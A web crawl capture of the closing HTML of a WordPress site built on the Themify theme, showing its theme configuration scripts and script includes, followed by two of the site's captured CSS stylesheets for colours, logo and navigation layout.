var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","isStickyScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000},"animationOffset":"100","videoPoster":"http:\/\/unihemp.dhitech.it\/wp-content\/themes\/basic\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"http:\/\/unihemp.dhitech.it\/wp-content\/themes\/basic\/themify\/themify-builder","framework_url":"http:\/\/unihemp.dhitech.it\/wp-content\/themes\/basic\/themify","version":"4.2.2","fullwidth_support":"","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1280"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"http:\/\/unihemp.dhitech.it\/wp-admin\/admin-ajax.php","postID":2}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav, .module-menu .ui.nav","scrollOffset":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://unihemp.dhitech.it/wp-content/themes/basic/themify/js/main.min.js?ver=4.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://unihemp.dhitech.it/wp-content/themes/basic/js/themify.script.min.js?ver=1.9.7'></script>
<script type='text/javascript' src='http://unihemp.dhitech.it/wp-includes/js/comment-reply.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='http://unihemp.dhitech.it/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://unihemp.dhitech.it/wp-content/uploads/themify-css/themify-builder-2-generated.css?ver=1701795012
body_size: 104
content:
.themify_builder .text-2-0-0-0.module-text{background-repeat: repeat; background-position: left top; }


--- FILE ---
content_type: text/css
request_url: http://unihemp.dhitech.it/wp-content/uploads/themify-customizer.css?ver=19.03.05.13.34.24
body_size: 487
content:
/* Themify Customize Styling */
body {	background: none;
	background-color: #ffffff;	font-size:16px;
 
}
a {	
	color: #7fc31b; 
}
#headerwrap {	background: none;
	background-color: #ffffff;
	padding-top: 70px;margin-right: auto;margin-left: auto; 
}
body[class*="themify"] #site-logo a img {		width: 600px; 
}
#site-logo {		position:relative;
top: auto;right: auto;
	bottom: 55px;left: auto;margin-top: auto;margin-right: auto;margin-bottom: auto;margin-left: auto; 
}
#site-description {	display: none; 
}
#main-nav {		position:relative;
top: auto;right: auto;
	bottom: 55px;left: auto; 
}
#main-nav a {	
	color: #ffffff;background: none;
	background-color: #12491D; 
}
#main-nav a:hover {	
	color: #000000; 
}
#main-nav .current_page_item a,  #main-nav .current-menu-item a {	background: none;
	background-color: #7fc31b;
	color: #000000; 
}
.post {	
	border: 1px solid #e85858; 
}
.post-title, .post-title a {	
	color: #000000; 
}
.page-title {	
	color: #7FC31B;
	font-family:Arial, Helvetica, sans-serif;	font-size:20px;
 
}
@media screen and (max-width: 1280px) { /* Themify Customize Styling */
body[class*="themify"] #site-logo a img {		width: 600px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
body[class*="themify"] #site-logo a img {		width: 600px; 
}
 }@media screen and (max-width: 680px) { /* Themify Customize Styling */
body[class*="themify"] #site-logo a img {		width: 600px; 
}
 }